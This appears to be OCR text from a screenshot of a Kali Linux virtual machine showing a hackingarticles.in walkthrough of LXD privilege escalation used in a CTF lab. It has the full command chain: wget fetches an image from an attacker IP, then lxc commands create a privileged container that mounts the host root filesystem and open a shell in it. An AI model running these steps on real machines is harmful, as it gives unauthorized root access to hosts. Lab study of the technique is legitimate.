 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:18
Edit Themes ‹ Funbox — Wor reverse shell cheat sheet - Reverse Shell Cheat Sheet | p lxd privilege escalation - S Lxd Privilege Escalation -
https://www.hackingarticles.in/lxd-privilege-escalation/ IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - shelld3v/Pyt... Hack The Box :: PikaT... Lxd Privilege Escalatio...
On another hand we will download the alpine-image inside /tmp directory on the host machine.
cd /tmp
wget http://192.168.1.107:8000/apline-v3.10-x86_64-20191008_1227.tar.gz
After the image is built it can be added as an image to LXD as follows:
lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
use the list command to check the list of images
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursiv
lxc start ignite
lxc exec ignite /bin/sh
id
25:00
Once inside the container, navigate to /mnt/root to see all resources from the host machine.
After running the bash file. We see that we have a different shell, it is the shell of the container. This
container has all the files of the host machine. So, we enumerated for the flag and found it.
mnt/root/root
ls
Right Ctrl
25°C 晴朗 中 12:18
2023/5/8